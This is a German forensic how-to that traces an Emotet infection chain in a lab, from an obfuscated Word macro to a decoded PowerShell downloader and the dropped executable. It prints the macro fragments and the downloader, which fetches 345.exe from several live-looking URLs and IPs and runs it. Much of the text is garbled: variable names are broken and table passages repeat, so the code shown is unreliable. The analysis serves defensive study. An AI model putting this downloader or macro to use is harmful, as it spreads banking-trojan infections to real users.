    r365070 = "wADYAM" + "wA5" + "ADgAXw" + "A9ACgA" + "JwB" + "LADMAM" + "AA0ADM" + "AJwAr" +
        "ACcANg"
    1513 1 = "AnAC" + "SAJw" + "A0ACcA" + "KQA7A" + "CQAbQ" + "A2ADqA" + "XwA4AD"
    Z2956 6 = "gAIA" + "A9ACA" + "AKAAnA" + "DMAJw" + "ArACcA"
            = "NAA1" + "ACc" + "AKQA" + "7ACQ" + "AQQ" + "BFAD" + "UAX"
    v4 4727
    c 9 31 2 = "wA0ADQ" + "AXwAxA" + "D0AKA" + "AnAGo" + "AXwBf" + "ADAA" + "JwArA" + "CcAMgA" +
        "xACcAK"
    M 0 01 = "QA7" + "ACQA" + "UAA" + "3ADY" + "AXwBfA"
    i 7483 = "F8APQ" + "AkAG" + "UAbg" + "B2ADo" + "AdQ"
          _ = "BzAGU" + "Acg" + "BwAH" + "IAb" + "wBm" + "AGkAbA"
    r51
    i3_00_ = "Blacs" + "AJwB" + "cAcca" + "KwA" + "kAG0A" + "NgA4A" + "F8A" + "OAA4A" + "CSAKAA"
    f_928833 = h00_926_ + r365070 + I513_1 + Z2956_6_ + v4_4727_ + c_9_31_2 + M_0_01 + i_7483_ +
r51____+ i3_00_
End Function
Function b2 037()
    On Error Resume Next
    H7 827 = "nAC4AZ" + "QAnACs" + "AJwB4" + "AGUAJ" + "wAp" + "ADsA"
    n9 2827 = "ZgBvAH" + "IAZ" + "QBh" + "AGM" + "AaA"
    R79 17 = "AOACQ" + "ARgA" + "zAF" + "8AMgA" + "yAF8AM"
    L6_2_5__ = "wAwACA" + "AaQBu" + "ACAAJA" + "BQADEA" + "NgBfAD" + "gAMA"
    J 121 3 = "BfADkA" + "KQB7A" + "HQAcg" + "B5A" + "HSA" + "JABOAD" + "QANABf"
    S 92775 = "ADQA" + "XwAuA" + "EQAb" + "wB3AG" + "4AbA" + "BvAGEA"
    k 0588 = "ZABGAG" + "kAbAB1" + "ACGAJA" + "BGADM" + "AXwAyA" + "DIAXw"
    B091169 = "AzA" + "DAA" + "LAAGAC" + "QAU" + "AA3A" + "DYA" + "XwB" + "fAF" + "8AK"
    c00 95 = "QA7AC" + "QAaQA1" + "ADY" + "ANwA3A" + "F8APQA" + "oAcc" + "AdA"
    b2___037 = H7_827 + n9_2827 + R79_17 + L6_2_5___ + J_121_3 + S_92775 + k_0588 + B091169 + c00_95_
End Function
Function t5 13 72()
   On Error Resume Next
    16 4 56 = "BfAF8A" + "XwA" + "nACsAJ" + "wAz" + "ADc" + "AXw" + "AnACkA"
   G 510 = "OwBJA" + "GYAIA" + "AOA" + "CGARwB" + "IAH"
```

**WSHowTo - Forensik einer Trojanerinfektion** 

WS IT-Solutions

```
WS IT-Solutions WSHowTo - Forensik einer Trojanerinfektion 2019-02-18
```

```
M 86 0 = "QALQBJ" + "AHQAZQ" + "BtA" + "CAAJAB" + "QAD"
    i 08682 = "cAN" + "gBfAF8" + "AXwA" + "pAC4Ab" + "ABIA" + "G4AZ" + "wB0AGg" + "AIA" + "AtAGc"
        570 = "AZQAq" + "ADQAM" + "AAWAD" + "APACAA" + "ewBJ" + "AG4Ad" + "qBvAGs"
    C05
    U_98650 = "AZQAtA" + "EkAdAB" + "lAG0A" + "IAAkAF" + "AANw" + "A2AF8A"
    B737787 = "XwBf" + "ADsA" + "JABh" + "ADgA" + "XwA" + "ZAF8AX" + "wA4A" + "F8AP" + "QAOAC"
    q9 95174 = "cAT" + "wAn" + "ACsAJ" + "wA0" + "ADE" + "AJw" + "ArAC" + "cAMwA"
    J 968 08 = "YAD" + "UAMGAW" + "ACCA" + "KQA7A" + "GIA" + "cgBlAG" + "EAaw"
    J973 4 = "A7A" + "H0AfQ" + "BjAG" + "EAdABj" + "AGg" + "AewB" + "9AH0"
    j3 2283 = "AJAB" + "kADCAO" + "AA4ADk" + "ANgBfA" + "D0AKA" + "ANA" + "EUA"
    t5_13_72 = 16_4_56 + G__510 + M_86_0 + i_08682 + C05_570 + U_98650_ + B737787 + q9_95174 + 
J_968_08 + J973_4_ + j3__2283
End Function
Function z61 279()
   On Error Resume Next
   Y57 9672 = "JwArA" + "CcA" + "MwAn" + "ACsA" + "JwAxAD" + "kAXwA" + "4ACc"
    w 5282 = "AKQA" + "7AA=" + "="
   z61_{279} = Y57_{9672} + w_{5282}
End Function
Sub autoopen()
   On Error Resume Next
w_7_0_ E10_1_ + "powe" + j_5233 + m4 004 + r833598 + M_00908 + t51_588 + B_5860_ + X37050_ + f_928833 + b2__037 + t5_13_72 + z61_279, F_2
0_34_ + p84551 + S_2041_ + j_211_3
End Sub
```

Der Code startet eine versteckte PowerShell mit einem Base64-encrypted Code! Die markanten Stellen habe ich markiert. Nun interessiert mich das Ergebnis – also die fertige Befehlszeile. Daher modifiziere ich den VBA-Code und gebe den PS-Code als Textdatei aus, statt ihn auszuführen. Der Aufruf der Codezeile steht hier. Die 2. Variable ist leer. Der Rest ist unser PowerShell-Code. Und ab hier gibt es Optionen für die Aufruf-Funktion. Eine Ausgabe OHNE AUSFÜHRUNG ist also mit dieser alternativen AutoOpen-Sub möglich:

ACHTUNG: Wenn ihr euch nicht sicher seid, ob die Ausführung sicher ist, dann prüft die Ausführung mit Einzelschritten!

Ich starte meinen modifizierten Code:





Das Ergebnis ist eine Textdatei auf dem Desktop meiner Testuserin. Darin finde ich den PowerShell-Code:



Die PowerShell kann diese Zeile lesen und ausführen. Nur was wird das sein?

#### Stage 4 – der PowerShellCode

Base64 ist eine Kodierung und keine Verschlüsselung. Wie sollte die PowerShell das sonst lesen können? Also können auch wir den Code lesbar darstellen. Dafür brauche ich folgende Anweisung:



Puh, schon wieder obfuskiert! OK, dann zaubern wir den Text mal etwas lesbarer. Jedes Semikolon stellt in der PowerShell das Ende eines Befehles dar und entspricht somit einen Zeilenumbruch:



Der Rest ist nun ausreichend lesbar. Es sind wieder Füllzeilen mit Zufallszahlen enthalten. Diese sollen Virenscanner täuschen. Mit etwas optischer Korrektur kommen nun folgende Anweisungen raus:

| <pre>2 \$N44_4_=new-object Net.WebClient<br/>Hier wird .net verwendet, um eine Internetverbindung zu einem Webserver aufzubauen.<br/>3 \$P16_80_9=('http:'+'//'+'ba'+'zee3'+'65.com/v'+'59HxZ'+'y@http:'+'//gianca'<br/>ras'+'o.co'+'m/xwSiP54'+'7@'+'http://1'+'3.233.1'+'83.227'+'/5<br/>VfqqsmV@h'+'ttp'+'://1'+'28.1'+'99.187.1'+'24/v3'+'5hrbFz@http://104.'+'22'<br/>0'+'.40'+'/8CqR'+'IJhG'+'4').Split('@')<br/>Das sind die URL's, die verwendet werden sollen. Diese werden als ein Textarray gespeichert, das aus<br/>Einzeiler durch Aufteilung (Split) gebildet wird. Das sind die Adressen:<br/>PS C:\&gt; ('http:'+'//'+'ba'+'zee3'+'65.com/v'+'59HxZ'+'y@http:'+'//gianca'+'r'+'loras'+'o.co'+'m<br/>http://giancarloraso.com/wSiP547<br/>http://l3.233.183.227/5VfqgsmV<br/>http://128.199.187.124/v35hrbFz<br/>http://104.223.40.40/8cqRIJhG4</pre> | +'r'+'lo<br>+'3.'+'4<br>s einem<br>\/xwSiP54'+'7(  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------|
| Hier wird .net verwendet, um eine Internetverbindung zu einem Webserver aufzubauen. SP16_80_9=('http:'+'//'+'ba'+'zee3'+'65.com/v'+'59HxZ'+'y@http:'+'//gianca' ras'+'o.co'+'m/xwSiP54'+'7@'+'http://1'+'3.233.1'+'83.227'+'/5' Vfqqsmv@h'+'ttp'+'://1'+'28.1'+'99.187.1'+'24/v3'+'5hrbFz@http://104.'+'22'' 0'+'.40'+'/8CqR'+'IJhG'+'4').Split('@') Das sind die URL's, die verwendet werden sollen. Diese werden als ein Textarray gespeichert, das aus Einzeiler durch Aufteilung (Split) gebildet wird. Das sind die Adressen: PS C:\> ('http:'+'//'+'ba'+'zee3'+'65.com/v'+'59HxZ'+'y@http:'+'//gianca'+'r'+'loras'+'o.co'+'m http://bazee365.com/vS9HxZy http://gianca'loraso.com/xwSiP547 http://13.233.183.227/5VFqqsmV http://128.199.187.124/v35hrbFz http://104.223.40.40/8CqRIJhG4                                                                       | +'r'+'lo<br>+'3.'+'4<br>s einem<br>ı/xwSiP54'+'70  |
| <pre>3 \$P16_80_9=('http:'+'//'+'ba'+'zee3'+'65.com/v'+'59HxZ'+'y@http:'+'//gianca'<br/>ras'+'o.co'+'m/xwSiP54'+'7@'+'http://1'+'3.233.1'+'83.227'+'/5<br/>VfqqsmV@h'+'ttp'+'://1'+'28.1'+'99.187.1'+'24/v3'+'5hrbFz@http://104.'+'22'<br/>0'+'.40'+'/8CqR'+'IJhG'+'4').Split('@')<br/>Das sind die URL's, die verwendet werden sollen. Diese werden als ein Textarray gespeichert, das aus<br/>Einzeiler durch Aufteilung (Split) gebildet wird. Das sind die Adressen:<br/>PS C:\&gt; ('http:'+'//'+'ba'+'zee3'+'65.com/v'+'59HxZ'+'y@http:'+'//gianca'+'r'+'loras'+'o.co'+'m<br/>http://bazee365.com/v59HxZy<br/>http://giancarloraso.com/xwSiP547<br/>http://13.233.183.227/5VfqqsmV<br/>http://128.199.187.124/v35hrbFz<br/>http://104.223.40.40/8CqRIJhG4</pre>                                                                                                | +'r'+'lo<br>+'3.'+'4<br>Is einem<br>I/xwSiP54'+'70 |
| Das sind die URL's, die verwendet werden sollen. Diese werden als ein Textarray gespeichert, das au<br>Einzeiler durch Aufteilung (Split) gebildet wird. Das sind die Adressen:<br>PS C:\> ('http:'+'//'+'ba'+'zee3'+'65.com/v'+'59HxZ'+'y@http:'+'//gianca'+'r'+'loras'+'o.co'+'m<br>http://bazee365.com/v59HxZy<br>http://giancarloraso.com/xwSiP547<br>http://13.233.183.227/5VfqqsmV<br>http://128.199.187.124/v35hrbFz<br>http://104.223.40.40/8CqRIJhG4                                                                                                    | ıs einem<br>ı/xwSiP54'+'7(                         |
| PS C:\> ('http:'+'//'+'ba'+'zee3'+'65.com/v'+'59HxZ'+'y@http:'+'//gianca'+'r'+'loras'+'o.co'+'m<br>http://bazee365.com/v59HxZy<br>http://giancarloraso.com/xwSiP547<br>http://13.233.183.227/5VfqqsmV<br>http://128.199.187.124/v35hrbFz<br>http://104.223.40.40/8CqRIJhG4                                                                                                    | n/xwSiP54'+'7(                                     |
|                                                                                                    |                                                    |
| <pre>4+7 \$r06398_=('K3043'+'6'+'4') \$m68_88 = ('3'+'45') \$A_5_44_1=('j_0'+'21') \$P76=\$env:userprofile+'\'+\$m68_88+('.e'+'xe')</pre>                                                                                                    |                                                    |
| In Zeile 4 und 7 wird ein Pfad zusammengebaut. Dieser löst sich so auf:                                                                                                    |                                                    |
| <pre>PS C:\&gt; \$r06398_=('K3043'+'6'+'4') \$m68_88 = ('3'+'45') \$A_5_44_1=('j_0'+'21') \$P76=\$env:userprofile+'\'+\$m68_88+('.e'+'xe') PS C:\&gt; \$P76</pre>                                                                                                    |                                                    |
| C:\Users\stephan\345.exe                                                                                                    |                                                    |
| Da wird eine ausführbare Datei gespeichert!                                                                                                    |                                                    |
| 8 Dieser Code versucht die Datei aus dem Internet zu laden und als 345.exe (\$P76) zu speichern:                                                                                                    |                                                    |
| 8 = foreach(\$F3_22_30 in <u>\$P16_80_9</u> ){try{\$N44_4DownloadFile(\$F3_22_30,<br>9<br>10                                                                                                    | \$P76)                                             |
| PS C:\> \$P16_80_9                                                                                                    |                                                    |
| http://bazee365.com/v59HxZy<br>http://giancarloraso.com/xwSiP547                                                                                                    |                                                    |
| http://13.233.183.227/5VfqqsmV<br>http://128.199.187.124/v35hrbFz<br>http://104.223.40.40/8CqRIJhG4                                                                                                    |                                                    |
| 10 If ((Get-Item \$P76).length -ge 40000) {Invoke-Item \$P76                                                                                                    |                                                    |
| Hier wird die Datei ausgeführt, wenn sie vorhanden ist.                                                                                                    |                                                    |

Alle anderen Zeilen sind Füller. Die PowerShell ist also ein Downloader und Launcher für eine EXE-Datei.

Für die weitere Untersuchung brauche ich diese EXE-Datei. Dafür starte ich einfach den PowerShell-Code **bis zur Zeile 9** – also ohne das Ausführen in Zeile 10. Tada:

| 📙   🗹 📕 🖛    |                | Application Tools | tessa.test          |                  |             |        |
|--------------|----------------|-------------------|---------------------|------------------|-------------|--------|
| File Home Sh | nare View      | Manage            |                     |                  |             |        |
| ← → × ↑ 🖡 >  | > This PC > Lo | cal Disk (C:) > U | sers > tessa.test > |                  |             |        |
| Ouick access | Name           | ^                 |                     | Date modified    | Туре        | Size   |
| - Deskton    | 🍃 🛛 👆 3D       | Objects           |                     | 15/10/2018 17:33 | File folder |        |
| Desktop      | 🕺 🛛 📠 Cor      | itacts            |                     | 15/10/2018 17:33 | File folder |        |
| Downloads    | 🕺 📙 Des        | ktop              |                     | 25/02/2019 07:08 | File folder |        |
| Documents    | 🧖 📙 Doo        | cuments           |                     | 18/02/2019 14:48 | File folder |        |
| E Pictures   | 🖈 🛛 👃 Dov      | wnloads           |                     | 15/10/2018 17:33 | File folder |        |
| 🐌 Music      | 🛼 Fave         | orites            |                     | 15/10/2018 17:33 | File folder |        |
| 📔 Videos     | 🗦 Link         | (S                |                     | 15/10/2018 17:33 | File folder |        |
| CoeDrive     | 🐌 Mu           | sic               |                     | 15/10/2018 17:33 | File folder |        |
| Gliebilve    | 📐 📐            | Drive             |                     | 15/10/2018 17:34 | File folder |        |
| 🧢 This PC    | 🔚 Pict         | ures              |                     | 15/10/2018 17:33 | File folder |        |
| Network      | 🍺 Sav          | ed Games          |                     | 15/10/2018 17:33 | File folder |        |
| - Hetholik   | 🔎 Sea          | rches             |                     | 15/10/2018 17:33 | File folder |        |
|              | 🔳 Vid          | eos               |                     | 15/10/2018 17:33 | File folder |        |
|              | <b>I</b> 345   | .exe              |                     | 18/02/2019 15:37 | Application | 132 KB |
|              |                |                   |                     |                  |             |        |

#### Stage 5 – die EXE #1

Bisher war es einfach, der Attacke zu folgen, denn alle Codes waren irgendwie lesbar. Eine EXE-Datei lässt sich nicht so einfach durchschauen. Aber es gibt Tools, die uns helfen können. Z.B. das kostenlose PEStudio:

| 🚰 pestudio 8.68 - Malware Initial Assessment - www.winitor.com |                  |                                                        |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------|------------------|--------------------------------------------------------|--|--|--|--|--|--|--|--|
| File Help                                                      |                  |                                                        |  |  |  |  |  |  |  |  |
| 📽 🖶 🗡 🗎 💡                                                      |                  |                                                        |  |  |  |  |  |  |  |  |
| c:\users\tessa.test\appdata\lo                                 | property         | value                                                  |  |  |  |  |  |  |  |  |
|                                                                | file-type        | dynamic-link library                                   |  |  |  |  |  |  |  |  |
| virustotal (22/66 - 18.02.20                                   | date             | n/a                                                    |  |  |  |  |  |  |  |  |
| dos-stub (!This program c                                      | language         | english United States                                  |  |  |  |  |  |  |  |  |
| file-header (Nov.1995)                                         | code-page        | ANSI Latin 1                                           |  |  |  |  |  |  |  |  |
| optional-header (GUI)                                          | CompanyName      | LEAD Technologies, Inc.                                |  |  |  |  |  |  |  |  |
| Girectories (Invalid)                                          | FileDescription  | LEADTOOLS(r) DLL for Win32                             |  |  |  |  |  |  |  |  |
| libraries (6)                                                  | FileVersion      | 13.0.0.047                                             |  |  |  |  |  |  |  |  |
| imports (3/23)                                                 | InternalName     | LFMSP13N                                               |  |  |  |  |  |  |  |  |
| exports (n/a)                                                  | LegalCopyright   | Copyright© 1991-2001 LEAD Technologies, Inc.           |  |  |  |  |  |  |  |  |
|                                                                | LegalTrademarks  | LEADTOOLS(r) is a trademark of LEAD Technologies, Inc. |  |  |  |  |  |  |  |  |
| resources (1)                                                  | OriginalFilename | LFMSP13N.DLL                                           |  |  |  |  |  |  |  |  |
| abc strings (13/5/0/1640)                                      | ProductName      | LEADTOOLS(r) DLL for Win32                             |  |  |  |  |  |  |  |  |
|                                                                | ProductVersion   | 13.0.0.047                                             |  |  |  |  |  |  |  |  |
| 🗐 manifest (n/a)                                               |                  |                                                        |  |  |  |  |  |  |  |  |
| version (LFMSP13N.DLL)                                         |                  |                                                        |  |  |  |  |  |  |  |  |
| certificate (n/a)                                              |                  |                                                        |  |  |  |  |  |  |  |  |
| overlay (n/a)                                                  |                  |                                                        |  |  |  |  |  |  |  |  |
|                                                                |                  |                                                        |  |  |  |  |  |  |  |  |

gestudio 8.68 - Malware Initial Assessment - www.winitor.com

| File Help                      |         |      |          |                |          |               |                                          |
|--------------------------------|---------|------|----------|----------------|----------|---------------|------------------------------------------|
| 🖷 🖶 🗡 🗎 💡                      |         |      |          |                |          |               |                                          |
| c:\users\tessa.test\appdata\lo | type    | size | location | blacklist (13) | hint (5) | whitelist (0) | item (1640)                              |
| indicators (2/20)              | ascii   | 21   | .rdata:0 | x              | -        | -             | GetProcessHandleCount                    |
| virustotal (22/66 - 18.02.20   | ascii   | 25   | .rdata:0 | x              |          | -             | WritePrivateProfileStruct                |
| dos-stub (! I his program c    | ascii   | 17   | .rdata:0 | x              | -        | -             | GetCommProperties                        |
| antional header (Nov. 1995)    | ascii   | 10   | .rdata:0 | x              |          | -             | GetVersion                               |
| directories (invalid)          | ascii   | 21   | .rdata:0 | x              | -        | -             | SetConsoleHistoryInfo                    |
| sections (96,97%)              | ascii   | 19   | .rdata:0 | x              |          | -             | GetLargePageMinimum                      |
| libraries (6)                  | ascii   | 14   | .rdata:0 | x              | -        | -             | GetCommandLine                           |
|                                | ascii   | 17   | .rdata:0 | ×              | -        | -             | GetCurrentProcess                        |
| exports (n/a)                  | ascii   | 21   | .rdata:0 | x              | -        | -             | UserHandleGrantAccess                    |
|                                | unicode | 15   | .rdata:0 | ×              | -        | -             | FileDescription                          |
| resources (1)                  | unicode | 11   | .rdata:0 | x              | -        | -             | FileVersion                              |
| abc strings (13/5/0/1640)      | unicode | 10   | .rdata:0 | x              |          | -             | 13.0.0.047                               |
|                                | unicode | 10   | .rdata:0 | x              |          | -             | 13.0.0.047                               |
| 🗾 manifest (n/a)               | ascii   | 40   | 0x0000   | -              | x        | -             | !This program cannot be run in DOS mode. |
| ····1.0 version (LFMSP13N.DLL) | ascii   | 6    | 0x0000   | -              | -        | -             | {Rich{                                   |
| certificate (n/a)              | ascii   | 5    | 0x0000   | -              | -        | -             | .text                                    |
| 🗋 overlay (n/a)                | ascii   | 7    | 0x0000   | -              |          | -             | `.rdata                                  |
|                                | ascii   | 6    | 0x0000   | -              | -        |               | @.data                                   |
|                                | ascii   | 5    | 0x0000   | -              | x        | -             | .rsrc                                    |



| pestudio 8.68 - Malware Initial Asse | essment - www.winitor.com                                        |          |  |
|--------------------------------------|------------------------------------------------------------------|----------|--|
| File Help                            |                                                                  |          |  |
| 🖻 🖶 🗡 🗎 💡                            |                                                                  |          |  |
| c:\users\tessa.test\appdata\lo       | indicator (20)                                                   | severity |  |
| indicators (2/20)                    | The export-table directory is invalid                            | 1        |  |
| virustotal (22/66 - 18.02.20         | The file is scored (22/66) by virustotal                         | 1        |  |
| dos-stub (! I his program c          | The file references (13) blacklisted string(s)                   | 2        |  |
| entional header (Nov. 1993)          | The time-stamp (Year: 1995) of the compiler is suspicious        | 2        |  |
| directories (invalid)                | The time-stamp (Year:2019) of the debugger is suspicious         | 2        |  |
| sections (96,97%)                    | The file imports (4) anonymous function(s)                       | 2        |  |
| libraries (6)                        | The file imports (3) blacklisted function(s)                     | 2        |  |
|                                      | The file opts for Data Execution Prevention (DEP)                | 3        |  |
| exports (n/a)                        | The file references the Registry API                             | 5        |  |
|                                      | The file references the Memory Management API                    | 5        |  |
| resources (1)                        | The file references the Console API                              | 5        |  |
| abc strings (13/5/0/1640)            | The file references the Communication API                        | 5        |  |
|                                      | The file references the System Information API                   | 5        |  |
| manifest (n/a)                       | The file references the Process and Thread API                   | 5        |  |
| version (LFMSP13N.DLL)               | The file opts for Address Space Layout Randomization (ASLR)      | 5        |  |
| certificate (n/a)                    | The file imports (3) deprecated function(s)                      | 5        |  |
| i overlay (n/a)                      | The file does not contain a digital Certificate                  | 7        |  |
|                                      | The file references a debug symbols file (path:"uzmztfpdeq.pdb") | 9        |  |
|                                      | The file ignores cookies on the stack (GS)                       | 9        |  |
|                                      | The file ignores Code Integrity                                  | 9        |  |
|                                      |                                                                  |          |  |

#### 🗹 pestudio 8.68 - Malware Initial Assessment - www.winitor.com

| :\users\tessa.test\appdata\lo | engine (66)      | positiv (22)                                | date (dd.mm.yyyy) | age (days) |
|-------------------------------|------------------|---------------------------------------------|-------------------|------------|
| indicators (2/20)             | McAfee           | Emotet-FLY!A0268D8447B8                     | 18.02.2019        | 7          |
| virustotal (22/66 - 18.02.20  | AVG              | FileRepMalware                              | 18.02.2019        | 7          |
| dos-stub (1 his program c     | Avast            | FileRepMalware                              | 18.02.2019        | 7          |
| Inte-neader (Nov. 1993)       | Qihoo-360        | HEUR/QVM20.1.4FF1.Malware.Gen               | 18.02.2019        | 7          |
| □ directories (invalid)       | Bkav             | HW32.Packed.                                | 18.02.2019        | 7          |
| sections (96.97%)             | Symantec         | ML.Attribute.HighConfidence                 | 18.02.2019        | 7          |
|                               | Sophos           | Mal/Generic-S                               | 18.02.2019        | 7          |
| imports (3/23)                | Ikarus           | Trojan-Banker.Emotet                        | 18.02.2019        | 7          |
| exports (n/a)                 | Rising           | Trojan.Kryptik!8.8 (TFE:dGZIOgK99TjjUlhc5Q) | 18.02.2019        | 7          |
| tls-callbacks (n/a)           | Microsoft        | Trojan:Win32/Emotet.AC!bit                  | 18.02.2019        | 7          |
| resources (1)                 | Kaspersky        | UDS:DangerousObject.Multi.Generic           | 18.02.2019        | 7          |
| strings (13/5/0/1640)         | ZoneAlarm        | UDS:DangerousObject.Multi.Generic           | 18.02.2019        | 7          |
| debug (path)                  | Webroot          | W32.Trojan.Emotet                           | 18.02.2019        | 7          |
| manifest (n/a)                | ESET-NOD32       | a variant of Win32/Kryptik.GPUV             | 18.02.2019        | 7          |
| version (LFMSP13N.DLL)        | K7AntiVirus      | clean                                       | 18.02.2019        | 7          |
| certificate (n/a)             | MicroWorld-eScan | clean                                       | 18.02.2019        | 7          |
| overlay (n/a)                 | CMC              | clean                                       | 18.02.2019        | 7          |

#### Aha, es scheint ein EMOTET zu sein!

Da ich nun eine Testumgebung aufgebaut habe und die Attacke gerne bis zum Ende zeigen möchte, starte ich den Trojaner. **ACHTUNG**: Es wird immer ein gewisses Restrisiko verbleiben! Nutzt daher Schutzmechanismen! In meinem Fall hängt der Testclient ganz alleine an einer separaten Internetleitung. Diese kann ich jederzeit kappen. Zusätzlich wird der Traffic ausgehend durch eine PFSense geleitet, welche den Datenstrom zunächst komplett blockiert. Und mit einer WireShark-Instanz spiegele ich den Netzwerktraffic auf ein autonomes System.

Dazu kommt wieder der ProcMon (ProcessMonitor) von SysInternals auf dem Testclient zum Einsatz. Los geht's. Die Datei 345.exe wird gestartet – **und verschwindet**! Was ist passiert? ProcMon liefert die Antwort:

| Droc   | ess Monitor - Sys | internals: wv | ww.sysinternals | s.com                                                                                                    |                |                   |
|--------|-------------------|---------------|-----------------|----------------------------------------------------------------------------------------------------|----------------|-------------------|
| File E | dit Event Filte   | er Tools      | Options Hel     | Ip                                                                                                    |                |                   |
| ) 🚅 Ę  | 🍳 🏽 🖾             | 🗟 🗛 🖗         | ) E   M         |                                                                                                    |                |                   |
| Time   | Process Name      | PID           | Operation       | Path                                                                                                    | Result         | Detail            |
| 17:41: | 345.exe           | 4984          | CreateFile      | C:\Users\tessa.test\AppData\Local\reswzip                                                                                    | SUCCESS        | Desired Access: R |
| 17:41: | ■ 345.exe         | 4984          | CreateFile      | C:\Users\tessa.test\AppData\345.exe                                                                                          | SUCCESS        | Desired Access: R |
| 17:41: | ■ 345.exe         | 4984          | CreateFile      | C:\Users\tessa.test\AppData\Local\reswzip                                                                                    | SUCCESS        | Desired Access: W |
| 17:41: | 345.exe           | 4984          | CreateFile      | C:\Users\tessa.test\AppData\Local\reswzip                                                                                    | SUCCESS        | Desired Access: R |
| 17:41: | ■ 345.exe         | 4984          | CreateFile      | C:\Users\tessa.test\AppData                                                                                                  | SUCCESS        | Desired Access: R |
| 17:41: | ■ 345.exe         | 4984          | CreateFile      | C:\Users\tessa.test                                                                                                    | SUCCESS        | Desired Access: R |
